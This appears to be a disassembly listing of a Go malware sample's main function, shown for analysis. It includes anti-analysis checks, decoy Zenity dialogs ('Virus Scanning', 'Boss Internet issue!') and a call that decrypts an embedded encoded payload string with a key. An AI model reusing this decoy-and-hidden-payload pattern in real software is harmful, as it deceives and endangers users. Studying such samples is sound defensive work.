 push rbp
mov rbp, rsp
sub rsp, 100h
nop dword ptr [rax]
call main_RealCheck
test al, al
jz short loc_627E18
loc_6281B8:
call runtime_morestack_noctxt
nop dword ptr [rax]
jmp main_main
main_main endp
call main_HiddenHome
mov eax, 1 ; int
call os_Exit
loc_627E18:
call main_HomeChecker
nop dword ptr [rax]
test al, al
jz loc_628194
lea rax, aInformationVir ; "Information: Virus Scanning in Under Pr"...
mov ebx, 58h ; 'X'
call main_showZenityInfo
lea rax, a1oo4yajebqj0hh ; "1Oo4yaJebQJ0HhNoMsVu+c+aiyQaYknX6x1+lnS"...
mov ebx, 78h ; 'x'
lea rcx, aFlagsLenDConnV+15ECh ; "MOdcoIujTYU=987jkKHR8eP=LPdcoIujPUG=195"...
mov edi, 0Ch
lea rsi, aFlagsLenDConnV+15F8h ; "987jkKHR8eP=LPdcoIujPUG=195sgKHR0pI=--t"...
mov r8, rdi
nop dword ptr [rax+rax+00h]
call main_decrypt
loc_628194:
lea rax, aBossInternetIs ; "Boss Internet issue! Please check your "...
mov ebx, 53h ; 'S'
call main_showZenityError
mov eax, 0B2D05E00h
call time_Sleep
add rsp, 100h
pop rbp
retn